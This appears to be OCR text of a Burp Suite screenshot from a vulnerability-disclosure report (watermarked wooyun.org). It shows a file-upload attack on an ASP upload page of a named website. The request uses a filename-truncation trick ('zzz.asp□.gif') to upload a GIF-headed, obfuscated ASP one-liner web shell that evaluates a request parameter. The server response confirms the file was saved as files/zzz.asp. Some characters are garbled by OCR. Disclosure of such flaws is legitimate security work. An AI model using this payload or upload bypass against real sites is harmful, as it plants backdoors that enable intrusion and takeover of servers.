 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.zgszrkdak.com
Request
Raw Params Headers Hex
POST /bdxq/xqdj/tpsc/upload.asp?act=upload HTTP/1.1
Host: www.zgszrkdak.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zgszrkdak.com/bdxq/xqdj/tpsc/upload.asp?act=upload
Cookie: ASPSESSIONIDAQDRAQBT=OEAJDABBCLPCBMALNCCMJJNC
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------17586659411802
Content-Length: 307
-----------------------------17586659411802
Content-Disposition: form-data; name="file1"; filename="zzz.asp□.gif"
Content-Type: application/octet-stream
GIF89a<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"0"&"-"&"2
"&"-"&"5"&")"&")")%>
-----------------------------17586659411802--
Response
Raw Headers Hex
<style type="text/css">
TABLE {border:1px green solid;margin-top:5px;}
TD{border-bottom:1px #dddddd solid;height:20px;padding:3px 0 0 5px;}
.head{background-color:#eeeeee;}
</style>
</head>
<body style="font-size:12px">
<form name="upload" method="post" action="upload.asp?act=upload"
enctype="multipart/form-data">
<p align="left" style="line-height: 150%; margin-top: 0; margin-bottom:
0"><font color="#FF0000"><b>&nbsp;&nbsp;&nbsp;
□□</b>□ □□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□</font></p>
<p align="left" style="line-height: 150%; margin-top: 0; margin-bottom:
0">&nbsp;&nbsp;&nbsp;
□□□□□.jpg&nbsp; □□.gif</p>
<p>
<input type ="file" name ="file1" /> <input type ="submit" value="□□" />
</p>
</form>
<script type ="text/javascript">
window.opener.document.upload.form2.value='files/zzz.asp';
window.opener =null;
window.close();
</script>
<script>alert('□□□□□□!');window.opener.history;window.close();</script>
</body>
</html>
www.wooyun.org